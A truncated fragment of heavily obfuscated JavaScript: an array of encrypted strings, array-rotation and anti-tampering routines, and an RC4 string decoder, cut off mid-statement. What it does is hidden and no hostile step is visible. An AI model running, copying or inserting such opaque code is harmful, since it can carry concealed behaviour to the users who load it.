'\x77\x35\x37\x43\x69\x63\x4b\x45\x58\x77\x3d\x3d','\x77\x72\x2f\x44\x76\x63\x4b\x4b\x59\x6e\x6f\x57\x77\x72\x51\x3d','\x77\x6f\x54\x43\x6d\x6b\x6e\x43\x76\x45\x2f\x43\x6a\x41\x3d\x3d','\x4a\x68\x54\x43\x6e\x38\x4f\x5a\x77\x6f\x38\x47\x46\x4d\x4b\x49\x77\x6f\x6e\x44\x74\x41\x4c\x43\x73\x4d\x4f\x70\x47\x68\x68\x63\x65\x73\x4f\x38\x59\x41\x63\x3d','\x77\x34\x50\x43\x6a\x63\x4b\x52\x57\x53\x51\x3d','\x77\x6f\x6e\x43\x6a\x6b\x73\x3d','\x58\x63\x4f\x63\x44\x7a\x59\x2f\x49\x67\x7a\x44\x6b\x38\x4b\x43\x77\x36\x59\x3d','\x63\x73\x4f\x75\x77\x6f\x76\x44\x69\x41\x45\x55\x4e\x73\x4b\x4f\x51\x43\x66\x44\x69\x73\x4f\x73\x77\x34\x37\x44\x71\x68\x37\x43\x6e\x38\x4b\x53\x77\x71\x6e\x44\x76\x73\x4b\x39\x77\x6f\x4d\x3d','\x4d\x73\x4f\x67\x77\x35\x6e\x43\x68\x73\x4f\x4c','\x77\x36\x73\x4d\x4b\x77\x3d\x3d','\x50\x67\x6a\x43\x68\x63\x4f\x59\x77\x70\x49\x35\x58\x38\x4b\x4f\x77\x70\x76\x44\x71\x42\x4d\x3d','\x77\x36\x52\x4a\x41\x63\x4b\x63\x77\x72\x4c\x44\x68\x73\x4f\x4c\x77\x6f\x76\x43\x6d\x67\x76\x44\x74\x42\x49\x78\x41\x45\x73\x5a\x77\x71\x7a\x43\x6a\x55\x74\x62\x50\x38\x4f\x33\x4e\x73\x4f\x6e\x77\x71\x35\x38\x66\x63\x4f\x66','\x77\x72\x54\x44\x73\x4d\x4b\x4f\x63\x32\x73\x58','\x45\x38\x4f\x6b\x77\x35\x66\x43\x74\x4d\x4f\x69\x66\x7a\x72\x44\x75\x73\x4f\x30\x5a\x4d\x4f\x5a\x4a\x38\x4b\x7a\x77\x71\x66\x44\x6e\x6d\x68\x5a\x45\x38\x4f\x4f\x77\x72\x52\x37','\x4e\x4d\x4f\x72\x41\x78\x7a\x43\x6a\x63\x4f\x54\x77\x34\x38\x38\x77\x6f\x6e\x43\x75\x73\x4b\x33\x4f\x46\x58\x44\x6c\x4d\x4b\x36\x4b\x63\x4f\x38\x77\x36\x50\x44\x74\x46\x4d\x44\x59\x51\x66\x44\x70\x44\x2f\x44\x72\x31\x49\x79\x52\x67\x3d\x3d','\x41\x41\x4c\x43\x69\x38\x4f\x51\x77\x6f\x59\x3d','\x55\x73\x4b\x75\x65\x32\x64\x55\x77\x71\x38\x4d\x77\x6f\x63\x56\x77\x36\x6c\x31','\x47\x73\x4f\x76\x77\x71\x33\x43\x76\x73\x4f\x75\x77\x71\x34\x59\x63\x67\x3d\x3d','\x61\x4d\x4f\x65\x59\x42\x76\x44\x6c\x73\x4b\x55\x41\x38\x4f\x45\x56\x79\x50\x44\x72\x4d\x4f\x78\x77\x36\x62\x44\x74\x73\x4b\x61\x64\x4d\x4b\x45\x77\x35\x48\x44\x6a\x69\x6c\x58\x66\x38\x4b\x38\x77\x71\x37\x44\x70\x73\x4f\x2f\x64\x53\x30\x59\x57\x55\x77\x38\x77\x72\x30\x45\x77\x6f\x49\x79\x77\x6f\x37\x43\x6a\x63\x4f\x36\x77\x36\x46\x43\x77\x6f\x51\x58\x5a\x38\x4f\x53\x77\x70\x64\x6a\x77\x6f\x38\x75\x63\x7a\x48\x44\x71\x6c\x78\x46\x77\x72\x41\x54\x48\x47\x77\x58\x4c\x63\x4b\x7a\x4f\x63\x4b\x37\x48\x38\x4f\x70\x4b\x52\x6c\x4c\x77\x70\x4d\x64\x65\x73\x4b\x6d\x77\x34\x66\x44\x71\x53\x2f\x44\x67\x4d\x4b\x70\x50\x57\x6a\x44\x6e\x73\x4f\x6f\x54\x32\x6c\x72','\x46\x38\x4f\x49\x42\x67\x3d\x3d','\x48\x67\x55\x70','\x77\x37\x38\x54\x49\x30\x6c\x65\x44\x63\x4b\x52\x77\x70\x55\x50','\x58\x4d\x4f\x55\x66\x51\x54\x44\x6d\x73\x4b\x61\x41\x38\x4b\x66','\x77\x37\x50\x43\x6a\x47\x37\x43\x6f\x6b\x72\x44\x70\x4d\x4f\x72\x43\x41\x3d\x3d','\x58\x4d\x4f\x47\x48\x7a\x59\x3d','\x62\x73\x4f\x63\x53\x68\x45\x54\x47\x38\x4f\x35\x44\x54\x37\x44\x6c\x42\x72\x44\x72\x4d\x4b\x34\x49\x6a\x35\x35\x53\x73\x4b\x42\x77\x35\x7a\x44\x67\x73\x4f\x31','\x62\x6d\x66\x43\x69\x38\x4b\x33\x59\x41\x3d\x3d','\x62\x73\x4f\x63\x53\x68\x45\x54\x47\x38\x4f\x35\x44\x56\x33\x44\x6e\x78\x48\x44\x71\x67\x3d\x3d','\x77\x6f\x33\x43\x69\x55\x62\x43\x74\x78\x58\x43\x6b\x44\x73\x36\x44\x69\x70\x68\x45\x73\x4b\x75\x77\x6f\x63\x66\x54\x33\x46\x33\x77\x34\x72\x44\x70\x4d\x4f\x38\x43\x41\x3d\x3d','\x52\x73\x4b\x45\x56\x47\x72\x44\x75\x41\x3d\x3d','\x49\x73\x4f\x6a\x4d\x6e\x58\x43\x73\x38\x4f\x38','\x77\x35\x45\x48\x77\x70\x44\x43\x75\x6e\x55\x64\x47\x4d\x4b\x49\x42\x47\x6a\x43\x72\x41\x45\x6b\x77\x6f\x68\x67\x77\x71\x4d\x51\x77\x35\x4a\x56\x77\x70\x44\x43\x73\x44\x62\x44\x6a\x33\x77\x3d','\x4f\x4d\x4f\x6e\x4d\x47\x66\x43\x6f\x67\x3d\x3d','\x77\x35\x77\x4a\x77\x6f\x6a\x43\x76\x58\x63\x66\x47\x4d\x4b\x4f\x47\x53\x67\x3d','\x77\x6f\x4c\x44\x68\x38\x4b\x70','\x59\x63\x4f\x69\x77\x70\x50\x44\x68\x51\x30\x47\x54\x4d\x4b\x59\x52\x54\x59\x3d','\x77\x70\x4d\x53\x77\x34\x51\x6d\x43\x57\x35\x50\x77\x6f\x63\x3d','\x77\x34\x62\x43\x6a\x38\x4b\x50\x53\x53\x54\x43\x67\x38\x4b\x44\x55\x4d\x4f\x76\x50\x4d\x4f\x35\x4b\x67\x3d\x3d','\x4f\x63\x4f\x76\x4f\x47\x62\x43\x72\x77\x3d\x3d','\x77\x37\x5a\x4b\x77\x37\x33\x43\x71\x4d\x4b\x2b\x4c\x55\x31\x57\x77\x34\x78\x59\x77\x37\x59\x56\x77\x34\x6b\x3d','\x77\x35\x50\x44\x73\x4d\x4f\x4a\x56\x63\x4b\x41','\x62\x63\x4f\x69\x77\x6f\x7a\x44\x69\x77\x59\x58','\x56\x38\x4f\x47\x47\x69\x4d\x6b','\x4b\x38\x4f\x70\x50\x57\x4c\x43\x72\x73\x4f\x4c\x77\x71\x55\x30\x77\x37\x39\x36\x64\x78\x72\x44\x6c\x73\x4f\x76\x4e\x48\x38\x3d','\x58\x4d\x4f\x75\x77\x37\x31\x51\x77\x34\x72\x43\x6e\x4d\x4f\x55\x62\x73\x4b\x4a\x52\x55\x70\x4d\x77\x36\x51\x46\x63\x41\x3d\x3d','\x61\x69\x62\x44\x70\x4d\x4b\x61\x77\x71\x54\x43\x6b\x51\x3d\x3d','\x64\x73\x4f\x49\x77\x71\x50\x44\x70\x73\x4f\x2b\x64\x38\x4f\x31\x57\x4d\x4f\x4c\x4c\x56\x62\x44\x73\x6b\x30\x39\x77\x70\x66\x43\x69\x4d\x4b\x6e\x61\x63\x4b\x38\x77\x71\x70\x78\x77\x6f\x6b\x3d','\x45\x78\x76\x43\x6a\x73\x4f\x57\x77\x70\x64\x4c','\x77\x6f\x2f\x43\x68\x41\x6e\x44\x71\x54\x63\x4d\x42\x6c\x4d\x79\x77\x70\x38\x4c\x4f\x38\x4f\x4f\x77\x70\x6e\x44\x73\x63\x4f\x41\x77\x71\x7a\x43\x6f\x4d\x4f\x52','\x77\x71\x48\x44\x6e\x63\x4b\x2b\x56\x47\x4c\x44\x6c\x4d\x4f\x4b\x77\x37\x54\x44\x70\x48\x45\x69\x77\x35\x41\x3d','\x77\x36\x76\x43\x69\x47\x72\x43\x75\x45\x54\x44\x71\x73\x4f\x78\x46\x4d\x4b\x68\x51\x31\x34\x6b\x57\x73\x4f\x41\x45\x4d\x4f\x72\x62\x63\x4f\x6e\x63\x63\x4f\x66\x77\x72\x72\x43\x75\x4d\x4b\x34\x77\x34\x74\x2f\x65\x57\x44\x44\x6d\x73\x4f\x6d','\x4d\x54\x4c\x43\x72\x51\x3d\x3d','\x44\x38\x4f\x54\x77\x36\x46\x76\x77\x35\x68\x6f\x77\x70\x6c\x66\x53\x51\x3d\x3d','\x56\x38\x4f\x67\x77\x36\x70\x4a\x77\x34\x54\x43\x6f\x73\x4f\x46\x65\x63\x4b\x50\x49\x6c\x52\x57\x77\x37\x34\x4a\x66\x4d\x4b\x77\x77\x35\x51\x72\x51\x38\x4f\x47\x43\x73\x4b\x6c\x55\x68\x4e\x56\x77\x72\x67\x6e','\x4a\x69\x4c\x43\x72\x54\x50\x44\x73\x51\x3d\x3d','\x77\x35\x6b\x4a\x77\x6f\x6b\x3d','\x77\x70\x6e\x44\x75\x4d\x4b\x50\x64\x30\x37\x44\x74\x4d\x4f\x6d','\x50\x52\x6a\x43\x6e\x38\x4f\x61\x77\x70\x51\x5a','\x77\x36\x6b\x30\x77\x34\x51\x42\x45\x4d\x4f\x4b\x53\x4d\x4b\x52\x77\x70\x49\x35\x77\x72\x37\x43\x73\x44\x76\x44\x72\x47\x58\x44\x6a\x44\x67\x3d','\x59\x4d\x4f\x2f\x77\x6f\x7a\x44\x6e\x78\x6f\x51','\x77\x37\x77\x55\x56\x33\x4a\x36\x58\x38\x4b\x64\x62\x38\x4f\x52\x53\x41\x3d\x3d','\x77\x34\x76\x44\x73\x4d\x4f\x54\x53\x63\x4b\x43\x4b\x47\x78\x36\x77\x34\x55\x61\x55\x79\x42\x76\x48\x56\x66\x44\x70\x73\x4b\x38\x5a\x63\x4f\x79\x77\x6f\x58\x44\x73\x38\x4b\x4b\x77\x70\x33\x44\x69\x73\x4b\x4c\x63\x53\x45\x59\x48\x4d\x4b\x77\x46\x4d\x4b\x66\x77\x6f\x4c\x43\x74\x73\x4b\x6d\x77\x35\x48\x43\x69\x38\x4b\x37\x77\x6f\x67\x3d','\x52\x38\x4b\x67\x65\x57\x46\x46','\x77\x70\x70\x5a\x57\x63\x4f\x31\x62\x63\x4f\x7a\x51\x63\x4f\x35\x46\x4d\x4b\x70\x43\x52\x50\x43\x71\x41\x3d\x3d','\x77\x37\x6b\x4b\x57\x58\x35\x2f\x51\x41\x3d\x3d','\x77\x6f\x31\x59\x58\x63\x4f\x70\x53\x41\x3d\x3d','\x47\x41\x4c\x43\x6b\x63\x4f\x4d\x77\x6f\x52\x5a\x44\x4d\x4f\x45\x47\x63\x4f\x76\x77\x71\x68\x6d\x77\x72\x44\x43\x6a\x45\x76\x44\x6c\x77\x6e\x43\x71\x33\x33\x44\x68\x38\x4f\x59\x77\x37\x63\x31\x77\x70\x52\x65\x77\x37\x6b\x66\x77\x34\x2f\x43\x73\x4d\x4f\x51\x4d\x47\x48\x43\x71\x33\x7a\x43\x75\x38\x4f\x72\x77\x6f\x33\x43\x71\x73\x4b\x4b','\x77\x36\x73\x76\x77\x37\x66\x44\x75\x46\x6b\x3d','\x56\x44\x54\x43\x71\x63\x4b\x4a\x77\x71\x59\x68\x4d\x56\x6e\x44\x6a\x38\x4f\x4b\x4d\x46\x33\x44\x6b\x51\x3d\x3d','\x49\x63\x4f\x77\x44\x42\x62\x43\x68\x73\x4f\x58','\x56\x38\x4f\x67\x77\x36\x70\x4a\x77\x34\x54\x43\x6f\x73\x4f\x46\x65\x63\x4b\x50\x49\x6c\x46\x4a\x77\x36\x34\x63\x56\x4d\x4b\x35\x77\x34\x4a\x72\x57\x38\x4f\x6e\x42\x63\x4b\x32\x52\x31\x55\x4b\x77\x37\x64\x30\x48\x6e\x52\x34\x77\x34\x49\x6f\x77\x70\x73\x6b\x77\x35\x5a\x52\x57\x4d\x4f\x36\x77\x36\x59\x3d','\x77\x37\x4e\x49\x77\x36\x50\x43\x75\x4d\x4b\x2b','\x77\x70\x37\x43\x75\x38\x4f\x51\x77\x72\x41\x42\x42\x73\x4b\x54\x77\x71\x31\x4b\x77\x70\x74\x61\x77\x71\x64\x43','\x4d\x52\x39\x50\x61\x42\x4d\x36','\x55\x4d\x4f\x62\x47\x6a\x30\x70','\x77\x36\x76\x43\x69\x47\x72\x43\x75\x45\x54\x44\x71\x73\x4f\x78\x46\x4d\x4b\x68\x51\x30\x4d\x68\x51\x73\x4f\x43\x4c\x63\x4f\x38\x62\x73\x4f\x5a\x4a\x63\x4b\x38\x77\x72\x2f\x43\x76\x73\x4b\x6b\x77\x34\x4e\x34\x66\x6a\x76\x43\x6b\x38\x4f\x30\x77\x72\x6e\x43\x6c\x4d\x4f\x2f\x77\x70\x6c\x4f\x65\x4d\x4b\x2b\x5a\x38\x4f\x55\x56\x32\x50\x44\x71\x56\x5a\x74\x77\x70\x4e\x79\x77\x37\x45\x3d','\x77\x37\x34\x41\x55\x57\x4e\x76\x51\x41\x3d\x3d','\x65\x73\x4f\x66\x58\x41\x4d\x58\x45\x4d\x4f\x6b','\x77\x70\x7a\x44\x6f\x63\x4b\x45\x63\x6e\x41\x58\x77\x70\x72\x44\x6f\x63\x4b\x2f\x44\x38\x4f\x47\x77\x70\x55\x67\x49\x63\x4f\x35\x5a\x38\x4b\x43\x66\x38\x4b\x6e\x77\x35\x37\x44\x71\x57\x54\x44\x72\x31\x6c\x36','\x4b\x73\x4f\x67\x77\x34\x50\x43\x6d\x73\x4f\x4a\x54\x43\x76\x44\x75\x38\x4f\x69\x4c\x38\x4f\x4a\x50\x4d\x4b\x38\x77\x72\x62\x44\x75\x41\x3d\x3d','\x56\x4d\x4b\x35\x66\x47\x64\x55\x77\x71\x34\x3d','\x77\x36\x66\x43\x6d\x33\x33\x43\x70\x30\x59\x3d','\x77\x6f\x62\x43\x6e\x6c\x48\x43\x73\x6c\x7a\x43\x68\x53\x41\x47\x43\x48\x5a\x39\x44\x38\x4b\x73\x77\x35\x31\x33\x42\x6e\x68\x38\x77\x35\x44\x44\x68\x38\x4f\x70\x46\x4d\x4b\x39\x77\x36\x7a\x44\x6a\x38\x4b\x6d\x65\x63\x4b\x4b\x77\x37\x30\x6f','\x52\x4d\x4b\x79\x63\x47\x5a\x68\x77\x72\x6f\x63\x77\x6f\x6f\x56\x77\x34\x4a\x6d\x5a\x33\x59\x3d','\x58\x38\x4f\x47\x47\x54\x6f\x68\x45\x41\x3d\x3d','\x77\x35\x45\x48\x77\x70\x44\x43\x75\x6e\x55\x64\x47\x4d\x4b\x49\x42\x47\x6a\x43\x75\x68\x30\x76\x77\x70\x52\x45\x77\x71\x63\x42\x77\x35\x56\x4f\x77\x72\x72\x44\x76\x7a\x44\x44\x6d\x69\x62\x43\x74\x6b\x63\x4e\x77\x34\x39\x65\x77\x37\x63\x2f\x4a\x67\x3d\x3d','\x56\x79\x62\x43\x6f\x4d\x4b\x4f\x77\x6f\x49\x3d','\x77\x6f\x44\x44\x6e\x38\x4b\x38\x48\x63\x4b\x4d\x51\x6e\x56\x51','\x77\x70\x7a\x44\x72\x63\x4b\x55\x45\x4d\x4b\x5a\x63\x57\x51\x6b\x77\x6f\x56\x49\x46\x53\x38\x36\x45\x79\x44\x44\x76\x63\x4f\x6f\x64\x38\x4b\x33\x77\x37\x44\x44\x72\x73\x4f\x4d\x77\x6f\x44\x44\x6b\x4d\x4b\x56\x4e\x6a\x78\x42','\x77\x70\x48\x43\x6f\x4d\x4b\x33\x57\x47\x76\x44\x6c\x63\x4b\x2b\x77\x70\x6a\x44\x6e\x6d\x63\x56\x77\x36\x55\x38\x77\x6f\x66\x43\x70\x6e\x62\x44\x6f\x63\x4f\x71\x50\x4d\x4f\x33\x61\x63\x4f\x64\x49\x46\x7a\x44\x68\x6b\x70\x42\x43\x4d\x4b\x43\x53\x63\x4f\x38\x56\x63\x4b\x75\x65\x73\x4b\x4d\x54\x43\x72\x43\x69\x73\x4b\x39\x46\x77\x3d\x3d','\x77\x72\x72\x44\x72\x4d\x4b\x58','\x77\x36\x73\x4e\x53\x33\x67\x3d','\x77\x35\x6e\x43\x71\x63\x4f\x31','\x42\x73\x4f\x33\x4b\x51\x3d\x3d','\x65\x73\x4f\x6c\x77\x70\x51\x3d','\x77\x34\x58\x43\x76\x4d\x4f\x61\x77\x70\x45\x30\x45\x38\x4b\x66\x77\x71\x31\x5a\x77\x37\x63\x53','\x59\x63\x4b\x53\x77\x72\x6e\x44\x74\x63\x4f\x35','\x77\x71\x58\x44\x70\x38\x4b\x30\x64\x47\x30\x4e\x77\x70\x76\x44\x6f\x41\x3d\x3d','\x65\x38\x4f\x6a\x42\x41\x3d\x3d','\x77\x34\x49\x32\x59\x67\x3d\x3d','\x77\x37\x6f\x49\x4e\x45\x51\x3d','\x77\x36\x67\x38\x77\x34\x59\x51\x47\x67\x3d\x3d','\x77\x72\x4c\x43\x68\x73\x4f\x76','\x77\x72\x76\x44\x6f\x4d\x4b\x74','\x77\x34\x62\x44\x6f\x38\x4f\x41\x51\x63\x4b\x52\x4c\x46\x31\x35\x77\x35\x4a\x5a\x51\x7a\x31\x2b','\x42\x38\x4f\x74\x77\x70\x6b\x3d','\x45\x63\x4f\x49\x77\x36\x38\x3d','\x77\x72\x33\x43\x6d\x43\x4d\x3d','\x56\x54\x2f\x43\x67\x4d\x4f\x4b\x59\x7a\x6b\x75\x77\x71\x68\x7a\x77\x72\x6f\x4f\x77\x36\x63\x71\x77\x70\x2f\x44\x71\x7a\x45\x41\x77\x36\x50\x43\x6b\x51\x59\x78\x77\x35\x58\x43\x68\x38\x4b\x42\x77\x70\x54\x44\x71\x68\x64\x6b\x77\x6f\x66\x44\x6b\x63\x4b\x41\x77\x35\x51\x4d\x43\x51\x3d\x3d','\x66\x38\x4b\x43\x77\x37\x63\x44','\x65\x4d\x4f\x53\x52\x77\x41\x52\x45\x77\x3d\x3d','\x65\x4d\x4f\x34\x77\x37\x41\x3d','\x47\x67\x7a\x43\x67\x41\x3d\x3d','\x48\x69\x72\x43\x75\x77\x3d\x3d','\x65\x6e\x4c\x43\x69\x4d\x4b\x6a','\x77\x6f\x46\x55\x46\x48\x77\x3d','\x77\x34\x6b\x45\x77\x6f\x4c\x44\x71\x69\x5a\x50\x58\x63\x4f\x56\x52\x6e\x48\x43\x72\x46\x77\x73\x77\x6f\x49\x33\x77\x37\x41\x46\x77\x6f\x30\x4d\x77\x34\x37\x43\x72\x58\x58\x44\x6e\x54\x7a\x43\x6f\x42\x38\x4a\x77\x35\x70\x61\x77\x71\x70\x35\x4b\x56\x62\x43\x70\x53\x64\x4b\x77\x34\x68\x69\x77\x70\x37\x43\x72\x63\x4b\x38\x43\x73\x4f\x4b\x77\x37\x4c\x44\x6a\x63\x4f\x76\x77\x34\x6e\x44\x6a\x55\x55\x4d\x77\x71\x45\x54\x42\x77\x42\x35\x77\x6f\x35\x38\x4f\x52\x6e\x43\x6b\x47\x6e\x43\x76\x6a\x6f\x44\x57\x67\x3d\x3d','\x64\x4d\x4b\x42\x77\x72\x44\x44\x6f\x63\x4f\x6f\x77\x6f\x64\x2b\x50\x47\x54\x43\x72\x38\x4f\x30\x77\x34\x7a\x43\x6d\x77\x3d\x3d','\x77\x6f\x70\x4e\x48\x41\x3d\x3d','\x48\x63\x4f\x79\x77\x70\x30\x3d','\x77\x70\x54\x44\x75\x38\x4b\x44','\x4a\x63\x4f\x73\x59\x41\x6f\x64\x48\x38\x4f\x6e\x43\x6d\x58\x44\x6e\x42\x54\x44\x6b\x4d\x4b\x66\x4b\x69\x68\x34\x53\x38\x4b\x2b\x77\x35\x44\x44\x67\x38\x4b\x76\x43\x38\x4b\x69\x77\x71\x54\x44\x6a\x30\x62\x43\x74\x33\x73\x4b\x77\x34\x50\x43\x75\x73\x4b\x4d\x77\x35\x68\x6b','\x4d\x63\x4f\x75\x77\x36\x66\x44\x72\x41\x3d\x3d','\x64\x57\x50\x43\x6c\x4d\x4b\x78\x5a\x48\x6f\x61','\x77\x70\x7a\x44\x6e\x4d\x4b\x36','\x4e\x4d\x4f\x72\x41\x78\x7a\x43\x6a\x63\x4f\x54','\x4e\x38\x4f\x31\x77\x36\x76\x44\x75\x44\x59\x2b\x77\x35\x77\x51','\x77\x37\x30\x4c\x77\x70\x41\x3d','\x77\x36\x55\x2f\x77\x6f\x67\x36\x77\x72\x6c\x6e\x4e\x67\x3d\x3d','\x77\x70\x7a\x44\x75\x73\x4b\x65\x64\x55\x48\x44\x73\x38\x4f\x37\x77\x35\x4c\x44\x6a\x41\x3d\x3d','\x58\x4d\x4f\x2f\x77\x72\x37\x43\x6b\x31\x6a\x43\x74\x63\x4b\x66','\x77\x36\x59\x53\x49\x41\x3d\x3d','\x77\x72\x4c\x43\x6e\x78\x2f\x44\x76\x68\x44\x44\x68\x38\x4b\x64\x77\x72\x67\x6f','\x57\x73\x4f\x2b\x77\x72\x50\x43\x6a\x31\x50\x43\x76\x4d\x4b\x76\x77\x72\x6a\x43\x6a\x68\x34\x4a\x77\x37\x78\x49\x51\x38\x4f\x6f\x77\x36\x44\x44\x6b\x73\x4f\x53','\x56\x38\x4f\x47\x77\x6f\x44\x44\x70\x67\x3d\x3d','\x77\x72\x76\x43\x6d\x78\x33\x44\x67\x78\x37\x44\x69\x38\x4b\x4d','\x77\x34\x59\x62\x77\x70\x38\x35\x54\x48\x73\x57\x77\x70\x58\x43\x72\x73\x4b\x66\x53\x4d\x4f\x47\x4b\x67\x55\x6c','\x45\x63\x4f\x4b\x77\x36\x42\x6a\x77\x37\x67\x3d','\x4a\x68\x78\x62','\x77\x71\x34\x79\x77\x71\x7a\x44\x73\x51\x37\x44\x73\x38\x4b\x51\x77\x34\x46\x4c\x77\x72\x59\x75\x45\x6c\x6b\x6c\x77\x36\x54\x43\x6c\x52\x77\x3d'];(function(_0x4f7e9a,_0xff51d6){var _0x435302=function(_0x4769ec){while(--_0x4769ec){_0x4f7e9a['\x70\x75\x73\x68'](_0x4f7e9a['\x73\x68\x69\x66\x74']());}};var _0x1a5028=function(){var _0x2d0d11={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x27059f,_0x3c1ab7,_0x133aed,_0x4d7103){_0x4d7103=_0x4d7103||{};var _0x3aa8d8=_0x3c1ab7+'\x3d'+_0x133aed;var _0x441168=0x0;for(var _0x441168=0x0,_0x1c9bf2=_0x27059f['\x6c\x65\x6e\x67\x74\x68'];_0x441168<_0x1c9bf2;_0x441168++){var _0x5e0e4a=_0x27059f[_0x441168];_0x3aa8d8+='\x3b\x20'+_0x5e0e4a;var _0x3b7917=_0x27059f[_0x5e0e4a];_0x27059f['\x70\x75\x73\x68'](_0x3b7917);_0x1c9bf2=_0x27059f['\x6c\x65\x6e\x67\x74\x68'];if(_0x3b7917!==!![]){_0x3aa8d8+='\x3d'+_0x3b7917;}}_0x4d7103['\x63\x6f\x6f\x6b\x69\x65']=_0x3aa8d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2bb4bc,_0x2f09f2){_0x2bb4bc=_0x2bb4bc||function(_0x454b8f){return _0x454b8f;};var _0x4b4493=_0x2bb4bc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2f09f2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x575e06=function(_0x4ffea9,_0x21cbf4){_0x4ffea9(++_0x21cbf4);};_0x575e06(_0x435302,_0xff51d6);return _0x4b4493?decodeURIComponent(_0x4b4493[0x1]):undefined;}};var _0x489a70=function(){var _0x115f8b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x115f8b['\x74\x65\x73\x74'](_0x2d0d11['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2d0d11['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x489a70;var _0xb983f7='';var _0x435724=_0x2d0d11['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x435724){_0x2d0d11['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x435724){_0xb983f7=_0x2d0d11['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2d0d11['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1a5028();}(_0x5bdd,0x1d3));var _0xd5bd=function(_0x4f7e9a,_0xff51d6){_0x4f7e9a=_0x4f7e9a-0x0;var _0x435302=_0x5bdd[_0x4f7e9a];if(_0xd5bd['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4717cc=function(){return this;};var _0x1a5028=_0x4717cc();var _0x2d0d11='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1a5028['\x61\x74\x6f\x62']||(_0x1a5028['\x61\x74\x6f\x62']=function(_0x27059f){var _0x3c1ab7=String(_0x27059f)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x133aed=0x0,_0x4d7103,_0x3aa8d8,_0x64da2b=0x0,_0x441168='';_0x3aa8d8=_0x3c1ab7['\x63\x68\x61\x72\x41\x74'](_0x64da2b++);~_0x3aa8d8&&(_0x4d7103=_0x133aed%0x4?_0x4d7103*0x40+_0x3aa8d8:_0x3aa8d8,_0x133aed++%0x4)?_0x441168+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4d7103>>(-0x2*_0x133aed&0x6)):0x0){_0x3aa8d8=_0x2d0d11['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3aa8d8);}return _0x441168;});}());var _0x1c9bf2=function(_0x5e0e4a,_0x3b7917){var _0x2bb4bc=[],_0x2f09f2=0x0,_0x454b8f,_0x4b4493='',_0x575e06='';_0x5e0e4a=atob(_0x5e0e4a);for(var _0x4ffea9=0x0,_0x21cbf4=_0x5e0e4a['\x6c\x65\x6e\x67\x74\x68'];_0x4ffea9<_0x21cbf4;_0x4ffea9++){_0x575e06+='\x25'+('\x30\x30'+_0x5e0e4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ffea9)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5e0e4a=decodeURIComponent(_0x575e06);for(var _0x489a70=0x0;_0x489a70<0x100;_0x489a70++){_0x2bb4bc[_0x489a70]=_0x489a70;}for(_0x489a70=0x0;_0x489a70<0x100;_0x489a70++){_0x2f09f2=(_0x2f09f2+_0x2bb4bc[_0x489a70]+_0x3b7917['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x489a70%_0x3b7917['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x454b8f=_0x2bb4bc[_0x489a70];_0x2bb4bc[_0x489a70]=_0x2bb4bc[_0x2f09f2];_0x2bb4bc[_0x2f09f2]=_0x454b8f;}_0x489a70=0x0;_0x2f09f2=0x0;for(var _0x115f8b=0x0;_0x115f8b<_0x5e0e4a['\x6c\x65\x6e\x67\x74\x68'];_0x115f8b++){_0x489a70=(_0x489a70+0x1)%0x100;_0x2f09f2=(_0x2f09f2+_0x2bb4bc[_0x489a70])%0x100;_0x454b8f=_0x2bb4bc[_0x489a70];_0x2bb4bc[_0x489a70]=_0x2bb4bc[_0x2f09f2];_0x2bb4bc[_0x2f09f2]=_0x454b8f;_0x4b4493+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5e0e4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x115f8b)^_0x2bb4bc[(_0x2bb4bc[_0x489a70]+_0x2bb4bc[_0x2f09f2])%0x100]);}return _0x4b4493;};_0xd5bd['\x72\x63\x34']=_0x1c9bf2;_0xd5bd['\x64\x61\x74\x61']={};_0xd5bd['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xb983f7=_0xd5bd['\x64\x61\x74\x61'][_0x4f7e9a];if(_0xb983f7===undefined){if(_0xd5bd['\x6f\x6e\x63\x65']===undefined){var 